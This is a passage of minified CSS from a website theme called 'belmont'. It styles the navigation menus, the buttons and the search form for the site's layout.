25px;width:100%;margin:0}.navbar .navbar-nav>.nav-item>.nav-link,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul.navbar-nav>li>.nav-link,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul.navbar-nav>li>a,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar-nav>.nav-item>a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul.navbar-nav>li>.nav-link,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul.navbar-nav>li>a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar .navbar-nav>.nav-item>a{color:#094669;width:100%;display:block;font-weight:700;font-size:16px}.navbar .navbar-nav>.nav-item>.nav-link i,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul.navbar-nav>li>.nav-link i,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul.navbar-nav>li>a i,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar-nav>.nav-item>a i,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul.navbar-nav>li>.nav-link i,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul.navbar-nav>li>a i,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar .navbar-nav>.nav-item>a i{flex-grow:100;display:flex;justify-content:flex-end;margin:-10px 0;padding:12px 0}.navbar .navbar-nav>.nav-item>.nav-link.menu-category,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul.navbar-nav>li>.nav-link.menu-category,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul.navbar-nav>li>a.menu-category,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar-nav>.nav-item>a.menu-category,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul.navbar-nav>li>.nav-link.menu-category,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul.navbar-nav>li>a.menu-category,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar .navbar-nav>.nav-item>a.menu-category{font-size:14px!important;font-weight:700}.navbar .nav-item ul.belmont-navigation-level-1,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li ul.belmont-navigation-level-1,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul>li ul.belmont-navigation-level-1{background:#f0f2f3;position:relative;top:auto!important;left:auto;padding:0;width:calc(100% + 75px);margin:10px -25px 0!important;padding:15px 0;transition:none;animation:none}.navbar .nav-item ul.belmont-navigation-level-1 .nav-item,.navbar .nav-item ul.belmont-navigation-level-1 body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li ul.belmont-navigation-level-1 .nav-item,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li ul.belmont-navigation-level-1 ul>li,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar .nav-item ul.belmont-navigation-level-1 ul>li,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul>li ul.belmont-navigation-level-1 .nav-item,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul>li ul.belmont-navigation-level-1 ul>li{padding:0}.navbar .nav-item body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul.belmont-navigation-level-1>li>.nav-link,.navbar .nav-item body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul.belmont-navigation-level-1>li>a,.navbar .nav-item ul.belmont-navigation-level-1>.nav-item>.nav-link,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li ul.belmont-navigation-level-1>.nav-item>.nav-link,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li ul.belmont-navigation-level-1>.nav-item>a,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li ul.belmont-navigation-level-1>li>.nav-link,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li ul.belmont-navigation-level-1>li>a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar .nav-item ul.belmont-navigation-level-1>li>.nav-link,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar .nav-item ul.belmont-navigation-level-1>li>a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul>li ul.belmont-navigation-level-1>.nav-item>.nav-link,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul>li ul.belmont-navigation-level-1>.nav-item>a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul>li ul.belmont-navigation-level-1>li>.nav-link,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul>li ul.belmont-navigation-level-1>li>a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar .nav-item ul.belmont-navigation-level-1>.nav-item>a{display:block;margin:0 0 0 25px!important;width:calc(100% - 75px)}.navbar .nav-item body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul.belmont-navigation-level-1>li>.nav-link.menu-tertiary.menu-tertiary-first,.navbar .nav-item body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul.belmont-navigation-level-1>li>a.menu-tertiary.menu-tertiary-first,.navbar .nav-item ul.belmont-navigation-level-1>.nav-item>.nav-link.menu-tertiary.menu-tertiary-first,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li ul.belmont-navigation-level-1>.nav-item>.nav-link.menu-tertiary.menu-tertiary-first,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li ul.belmont-navigation-level-1>.nav-item>a.menu-tertiary.menu-tertiary-first,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li ul.belmont-navigation-level-1>li>.nav-link.menu-tertiary.menu-tertiary-first,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li ul.belmont-navigation-level-1>li>a.menu-tertiary.menu-tertiary-first,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar .nav-item ul.belmont-navigation-level-1>li>.nav-link.menu-tertiary.menu-tertiary-first,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar .nav-item ul.belmont-navigation-level-1>li>a.menu-tertiary.menu-tertiary-first,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul>li ul.belmont-navigation-level-1>.nav-item>.nav-link.menu-tertiary.menu-tertiary-first,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul>li ul.belmont-navigation-level-1>.nav-item>a.menu-tertiary.menu-tertiary-first,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul>li ul.belmont-navigation-level-1>li>.nav-link.menu-tertiary.menu-tertiary-first,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul>li ul.belmont-navigation-level-1>li>a.menu-tertiary.menu-tertiary-first,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar .nav-item ul.belmont-navigation-level-1>.nav-item>a.menu-tertiary.menu-tertiary-first{margin-top:30px!important;border:none}.navbar .nav-item ul.belmont-navigation-level-1 a.nav-link:not(.menu-tertiary),.navbar .nav-item ul.belmont-navigation-level-1 body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a:not(.menu-tertiary),.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li ul.belmont-navigation-level-1 a:not(.menu-tertiary),body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul>li ul.belmont-navigation-level-1 a:not(.menu-tertiary),body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar .nav-item ul.belmont-navigation-level-1 a:not(.menu-tertiary){padding-top:0!important;padding-bottom:0!important}.navbar .nav-item body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul.belmont-navigation-level-1>li>a,.navbar .nav-item ul.belmont-navigation-level-1>.nav-item>a.nav-link,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li ul.belmont-navigation-level-1>.nav-item>a,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li ul.belmont-navigation-level-1>li>a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar .nav-item ul.belmont-navigation-level-1>li>a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul>li ul.belmont-navigation-level-1>.nav-item>a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul>li ul.belmont-navigation-level-1>li>a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar .nav-item ul.belmont-navigation-level-1>.nav-item>a{padding-top:10px!important;padding-bottom:10px!important}.navbar .nav-item ul.belmont-navigation-level-1 a:not(.menu-category):not(.menu-tertiary),.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li ul.belmont-navigation-level-1 a:not(.menu-category):not(.menu-tertiary),body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul>li ul.belmont-navigation-level-1 a:not(.menu-category):not(.menu-tertiary){font-size:16px}.navbar .navbar-nav.belmont-navigation-level-2{width:100%;margin-top:10px}.navbar .navbar-nav.belmont-navigation-level-2>.nav-item>.nav-link,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul.navbar-nav.belmont-navigation-level-2>li>.nav-link,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul.navbar-nav.belmont-navigation-level-2>li>a,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar-nav.belmont-navigation-level-2>.nav-item>a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul.navbar-nav.belmont-navigation-level-2>li>.nav-link,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul.navbar-nav.belmont-navigation-level-2>li>a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar .navbar-nav.belmont-navigation-level-2>.nav-item>a{font-weight:500}.navbar .nav-link-inner.menu-category,.navbar .nav-link.menu-tertiary,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.menu-tertiary,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar a.menu-tertiary{font-size:14px!important;white-space:normal}.navbar .nav-link-inner.menu-category{padding-top:12px}.navbar a.nav-link:not(.menu-category):not(.menu-tertiary):not(.btn),.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a:not(.menu-category):not(.menu-tertiary):not(.btn),body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar a:not(.menu-category):not(.menu-tertiary):not(.btn){margin:10px 0}.navbar a.nav-link-inner:not(.menu-category){margin:0}.belmont-navigation,.navbar-collapse{position:relative;background:#fff;margin:0 -25px 15px;max-height:calc(100vh - 60px);display:flex;flex-direction:column;padding:0}.collapsing.belmont-navigation,.navbar-collapse.collapsing{transition:none;display:none}.belmont-navigation .belmont-navigation,.navbar-collapse .belmont-navigation{margin:0 -50px 15px;width:100%}.belmont-navigation .belmont-navigation .form-navbar-search,.navbar-collapse .belmont-navigation .form-navbar-search{order:1;width:100%}.belmont-navigation .belmont-navigation .navbar-nav,.navbar-collapse .belmont-navigation .navbar-nav{order:2;width:100%}.belmont-navigation .btn-outline-info:not(.navbar-search-submit),.belmont-navigation .product-tabs-wrap a.button:not(.navbar-search-submit),.belmont-navigation .request-box .request-box-cta a:not(.navbar-search-submit),.navbar-collapse .btn-outline-info:not(.navbar-search-submit),.navbar-collapse .product-tabs-wrap a.button:not(.navbar-search-submit),.navbar-collapse .request-box .request-box-cta a:not(.navbar-search-submit),.product-tabs-wrap .belmont-navigation a.button:not(.navbar-search-submit),.product-tabs-wrap .navbar-collapse a.button:not(.navbar-search-submit),.request-box .request-box-cta .belmont-navigation a:not(.navbar-search-submit),.request-box .request-box-cta .navbar-collapse a:not(.navbar-search-submit){color:#ec342e!important;border-color:#ec342e!important;border-width:1px;justify-content:center}.belmont-navigation .btn-outline-info:not(.navbar-search-submit):hover,.belmont-navigation .product-tabs-wrap a.button:not(.navbar-search-submit):hover,.belmont-navigation .request-box .request-box-cta a:not(.navbar-search-submit):hover,.navbar-collapse .btn-outline-info:not(.navbar-search-submit):hover,.navbar-collapse .product-tabs-wrap a.button:not(.navbar-search-submit):hover,.navbar-collapse .request-box .request-box-cta a:not(.navbar-search-submit):hover,.product-tabs-wrap .belmont-navigation a.button:not(.navbar-search-submit):hover,.product-tabs-wrap .navbar-collapse a.button:not(.navbar-search-submit):hover,.request-box .request-box-cta .belmont-navigation a:not(.navbar-search-submit):hover,.request-box .request-box-cta .navbar-collapse a:not(.navbar-search-submit):hover{background:#ec342e!important;color:#fff!important;border-color:#ec342e!important}.belmont-navigation .btn-outline-info:not(.navbar-search-submit):hover i,.belmont-navigation .product-tabs-wrap a.button:not(.navbar-search-submit):hover i,.belmont-navigation .request-box .request-box-cta a:not(.navbar-search-submit):hover i,.navbar-collapse .btn-outline-info:not(.navbar-search-submit):hover i,.navbar-collapse .product-tabs-wrap a.button:not(.navbar-search-submit):hover i,.navbar-collapse .request-box .request-box-cta a:not(.navbar-search-submit):hover i,.product-tabs-wrap .belmont-navigation a.button:not(.navbar-search-submit):hover i,.product-tabs-wrap .navbar-collapse a.button:not(.navbar-search-submit):hover i,.request-box .request-box-cta .belmont-navigation a:not(.navbar-search-submit):hover i,.request-box .request-box-cta .navbar-collapse a:not(.navbar-search-submit):hover i{color:#fff!important}.belmont-navigation .btn-outline-info:not(.navbar-search-submit):focus,.belmont-navigation .product-tabs-wrap a.button:not(.navbar-search-submit):focus,.belmont-navigation .request-box .request-box-cta a:not(.navbar-search-submit):focus,.navbar-collapse .btn-outline-info:not(.navbar-search-submit):focus,.navbar-collapse .product-tabs-wrap a.button:not(.navbar-search-submit):focus,.navbar-collapse .request-box .request-box-cta a:not(.navbar-search-submit):focus,.product-tabs-wrap .belmont-navigation a.button:not(.navbar-search-submit):focus,.product-tabs-wrap .navbar-collapse a.button:not(.navbar-search-submit):focus,.request-box .request-box-cta .belmont-navigation a:not(.navbar-search-submit):focus,.request-box .request-box-cta .navbar-collapse a:not(.navbar-search-submit):focus{background:#fff!important;color:#ec342e!important;border-color:#ec342e!important}.belmont-navigation .btn-outline-info:not(.navbar-search-submit):focus i,.belmont-navigation .product-tabs-wrap a.button:not(.navbar-search-submit):focus i,.belmont-navigation .request-box .request-box-cta a:not(.navbar-search-submit):focus i,.navbar-collapse .btn-outline-info:not(.navbar-search-submit):focus i,.navbar-collapse .product-tabs-wrap a.button:not(.navbar-search-submit):focus i,.navbar-collapse .request-box .request-box-cta a:not(.navbar-search-submit):focus i,.product-tabs-wrap .belmont-navigation a.button:not(.navbar-search-submit):focus i,.product-tabs-wrap .navbar-collapse a.button:not(.navbar-search-submit):focus i,.request-box .request-box-cta .belmont-navigation a:not(.navbar-search-submit):focus i,.request-box .request-box-cta .navbar-collapse a:not(.navbar-search-submit):focus i{color:#ec342e!important}.belmont-navigation .nav-item.nav-item-request-responsive,.belmont-navigation body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li.nav-item-request-responsive,.navbar-collapse .nav-item.nav-item-request-responsive,.navbar-collapse body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li.nav-item-request-responsive,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .belmont-navigation ul>li.nav-item-request-responsive,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar-collapse ul>li.nav-item-request-responsive{width:100%;padding-right:25px;padding-top:30px;position:relative}.belmont-navigation .nav-item.nav-item-request-responsive:before,.belmont-navigation body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li.nav-item-request-responsive:before,.navbar-collapse .nav-item.nav-item-request-responsive:before,.navbar-collapse body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li.nav-item-request-responsive:before,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .belmont-navigation ul>li.nav-item-request-responsive:before,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar-collapse ul>li.nav-item-request-responsive:before{background:#979797;height:1px;content:"";position:absolute;top:0;left:25px;width:calc(100vw - 50px)}.belmont-navigation .nav-item.nav-item-request-responsive .btn-outline-info,.belmont-navigation .nav-item.nav-item-request-responsive .product-tabs-wrap a.button,.belmont-navigation .nav-item.nav-item-request-responsive .request-box .request-box-cta a,.belmont-navigation body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li.nav-item-request-responsive .btn-outline-info,.belmont-navigation body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li.nav-item-request-responsive .product-tabs-wrap a.button,.belmont-navigation body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li.nav-item-request-responsive .request-box .request-box-cta a,.navbar-collapse .nav-item.nav-item-request-responsive .btn-outline-info,.navbar-collapse .nav-item.nav-item-request-responsive .product-tabs-wrap a.button,.navbar-collapse .nav-item.nav-item-request-responsive .request-box .request-box-cta a,.navbar-collapse body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li.nav-item-request-responsive .btn-outline-info,.navbar-collapse body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li.nav-item-request-responsive .product-tabs-wrap a.button,.navbar-collapse body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li.nav-item-request-responsive .request-box .request-box-cta a,.product-tabs-wrap .belmont-navigation .nav-item.nav-item-request-responsive a.button,.product-tabs-wrap .belmont-navigation body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li.nav-item-request-responsive a.button,.product-tabs-wrap .navbar-collapse .nav-item.nav-item-request-responsive a.button,.product-tabs-wrap .navbar-collapse body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li.nav-item-request-responsive a.button,.product-tabs-wrap body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .belmont-navigation ul>li.nav-item-request-responsive a.button,.product-tabs-wrap body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar-collapse ul>li.nav-item-request-responsive a.button,.request-box .request-box-cta .belmont-navigation .nav-item.nav-item-request-responsive a,.request-box .request-box-cta .belmont-navigation body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li.nav-item-request-responsive a,.request-box .request-box-cta .navbar-collapse .nav-item.nav-item-request-responsive a,.request-box .request-box-cta .navbar-collapse body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li.nav-item-request-responsive a,.request-box .request-box-cta body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .belmont-navigation ul>li.nav-item-request-responsive a,.request-box .request-box-cta body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar-collapse ul>li.nav-item-request-responsive a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .belmont-navigation ul>li.nav-item-request-responsive .btn-outline-info,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .belmont-navigation ul>li.nav-item-request-responsive .product-tabs-wrap a.button,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .belmont-navigation ul>li.nav-item-request-responsive .request-box .request-box-cta a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar-collapse ul>li.nav-item-request-responsive .btn-outline-info,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar-collapse ul>li.nav-item-request-responsive .product-tabs-wrap a.button,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar-collapse ul>li.nav-item-request-responsive .request-box .request-box-cta a{padding:8px 20px;font-size:12px!important;letter-spacing:1.5px;margin:0;width:100%}.belmont-navigation .nav-item.nav-item-request-responsive+.nav-item,.belmont-navigation body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>.nav-item.nav-item-request-responsive+li,.belmont-navigation body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li.nav-item-request-responsive+.nav-item,.belmont-navigation body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li.nav-item-request-responsive+li,.navbar-collapse .nav-item.nav-item-request-responsive+.nav-item,.navbar-collapse body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>.nav-item.nav-item-request-responsive+li,.navbar-collapse body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li.nav-item-request-responsive+.nav-item,.navbar-collapse body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li.nav-item-request-responsive+li,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .belmont-navigation ul>.nav-item.nav-item-request-responsive+li,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .belmont-navigation ul>li.nav-item-request-responsive+.nav-item,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .belmont-navigation ul>li.nav-item-request-responsive+li,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar-collapse ul>.nav-item.nav-item-request-responsive+li,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar-collapse ul>li.nav-item-request-responsive+.nav-item,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar-collapse ul>li.nav-item-request-responsive+li{position:absolute;bottom:0;right:0;width:90px}.belmont-navigation .nav-item.nav-item-request-responsive+.nav-item .btn-icon,.belmont-navigation body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>.nav-item.nav-item-request-responsive+li .btn-icon,.belmont-navigation body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li.nav-item-request-responsive+.nav-item .btn-icon,.belmont-navigation body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li.nav-item-request-responsive+li .btn-icon,.navbar-collapse .nav-item.nav-item-request-responsive+.nav-item .btn-icon,.navbar-collapse body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>.nav-item.nav-item-request-responsive+li .btn-icon,.navbar-collapse body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li.nav-item-request-responsive+.nav-item .btn-icon,.navbar-collapse body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li.nav-item-request-responsive+li .btn-icon,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .belmont-navigation ul>.nav-item.nav-item-request-responsive+li .btn-icon,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .belmont-navigation ul>li.nav-item-request-responsive+.nav-item .btn-icon,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .belmont-navigation ul>li.nav-item-request-responsive+li .btn-icon,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar-collapse ul>.nav-item.nav-item-request-responsive+li .btn-icon,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar-collapse ul>li.nav-item-request-responsive+.nav-item .btn-icon,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar-collapse ul>li.nav-item-request-responsive+li .btn-icon{height:36px;min-height:36px;max-height:36px;width:36px;min-width:36px;max-width:36px}.belmont-navigation .navbar-search-wrap,.navbar-collapse .navbar-search-wrap{width:calc(100vw - 50px);margin:0 auto;height:89px;min-height:89px;display:flex;flex-direction:column;justify-content:flex-end;padding-bottom:21px}.belmont-navigation .navbar-search-wrap .navbar-search,.navbar-collapse .navbar-search-wrap .navbar-search{margin:0;width:100%!important}.belmont-navigation .navbar-search-wrap .navbar-search .form-item:not(.js-form-type-select),.navbar-collapse .navbar-search-wrap .navbar-search .form-item:not(.js-form-type-select){margin-bottom:0}.belmont-navigation .navbar-search-wrap .navbar-search-trigger,.navbar-collapse .navbar-search-wrap .navbar-search-trigger{display:none}.belmont-navigation .navbar-search-wrap .navbar-search .navbar-search-input,.navbar-collapse .navbar-search-wrap .navbar-search .navbar-search-input{display:block;border-bottom:1px solid #979797;color:#094669;background:#fff;border-radius:0;margin:0 auto;font-size:16px;padding:10px 40px 10px 0;border-left:0;border-right:0;border-top:0;height:31px}.belmont-navigation .navbar-search-wrap .navbar-search .navbar-search-input::-webkit-input-placeholder,.navbar-collapse .navbar-search-wrap .navbar-search .navbar-search-input::-webkit-input-placeholder{color:#094669}.belmont-navigation .navbar-search-wrap .navbar-search .navbar-search-input:-ms-input-placeholder,.navbar-collapse .navbar-search-wrap .navbar-search .navbar-search-input:-ms-input-placeholder{color:#094669}.belmont-navigation .navbar-search-wrap .navbar-search .navbar-search-input::-moz-placeholder,.navbar-collapse .navbar-search-wrap .navbar-search .navbar-search-input::-moz-placeholder{color:#094669}.belmont-navigation .navbar-search-wrap .navbar-search .navbar-search-input::-ms-input-placeholder,.navbar-collapse .navbar-search-wrap .navbar-search .navbar-search-input::-ms-input-placeholder{color:#094669}.belmont-navigation .navbar-search-wrap .navbar-search .navbar-search-input::placeholder,.navbar-collapse .navbar-search-wrap .navbar-search .navbar-search-input::placeholder{color:#094669}.belmont-navigation .navbar-search-wrap .navbar-search .navbar-search-submit,.navbar-collapse .navbar-search-wrap .navbar-search .navbar-search-submit{transform:none;display:block;border-color:transparent;position:absolute;margin:0;height:31px;padding:0!important;line-height:31px;min-height:31px;border-radius:0;right:-10px;bottom:3px!important;background:transparent}.belmont-navigation .navbar-search-wrap .navbar-search .navbar-search-submit *,.navbar-collapse .navbar-search-wrap .navbar-search .navbar-search-submit *{color:#094669}.belmont-navigation .navbar-search-wrap .navbar-search .navbar-search-submit:focus,.navbar-collapse .navbar-search-wrap .navbar-search .navbar-search-submit:focus{border-color:transparent}.belmont-navigation .navbar-search-wrap .navbar-search .form-actions,.navbar-collapse .navbar-search-wrap .navbar-search .form-actions{margin-left:0}.belmont-navigation .btn-icon,.navbar-collapse .btn-icon{margin:0}.belmont-navigation .nav-item,.belmont-navigation body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li,.navbar-collapse .nav-item,.navbar-collapse body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .belmont-navigation ul>li,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar-collapse ul>li{margin:10px 0}.belmont-navigation .nav-item.active:after,.belmont-navigation body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li.active:after,.belmont-navigation body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.nav-item.is-active:after,.navbar-collapse .nav-item.active:after,.navbar-collapse body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li.active:after,.navbar-collapse body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.nav-item.is-active:after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .belmont-navigation ul>li.active:after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar-collapse ul>li.active:after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .belmont-navigation a.nav-item.is-active:after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar-collapse a.nav-item.is-active:after{width:100%;left:0;bottom:-4px}.navbar .belmont-navigation>.navbar-nav>.nav-item>a.nav-link:not(.menu-tertiary):not(.btn),.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .belmont-navigation>ul.navbar-nav>li>a:not(.menu-tertiary):not(.btn),.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .belmont-navigation>.navbar-nav>.nav-item>a:not(.menu-tertiary):not(.btn),body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar .belmont-navigation>ul.navbar-nav>li>a:not(.menu-tertiary):not(.btn),body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar .belmont-navigation>.navbar-nav>.nav-item>a:not(.menu-tertiary):not(.btn){margin:0}.belmont-navigation>.navbar-nav>.nav-item>a.nav-link:not(.menu-tertiary):not(.btn):focus,.belmont-navigation>.navbar-nav>.nav-item>a.nav-link:not(.menu-tertiary):not(.btn):hover,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .belmont-navigation>ul.navbar-nav>li>a:not(.menu-tertiary):not(.btn):focus,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .belmont-navigation>ul.navbar-nav>li>a:not(.menu-tertiary):not(.btn):hover,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .belmont-navigation>.navbar-nav>.nav-item>a:not(.menu-tertiary):not(.btn):focus,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .belmont-navigation>.navbar-nav>.nav-item>a:not(.menu-tertiary):not(.btn):hover{color:#094669!important}.belmont-navigation>.navbar-nav>.nav-item>a.nav-link:not(.menu-tertiary):not(.btn):focus:after,.belmont-navigation>.navbar-nav>.nav-item>a.nav-link:not(.menu-tertiary):not(.btn):hover:after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .belmont-navigation>ul.navbar-nav>li>a:not(.menu-tertiary):not(.btn):focus:after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .belmont-navigation>ul.navbar-nav>li>a:not(.menu-tertiary):not(.btn):hover:after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .belmont-navigation>.navbar-nav>.nav-item>a:not(.menu-tertiary):not(.btn):focus:after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .belmont-navigation>.navbar-nav>.nav-item>a:not(.menu-tertiary):not(.btn):hover:after{display:none!important}.scrolled.body{padding-top:60px}.scrolled .navbar .navbar-brand img{transform:none}.navbar 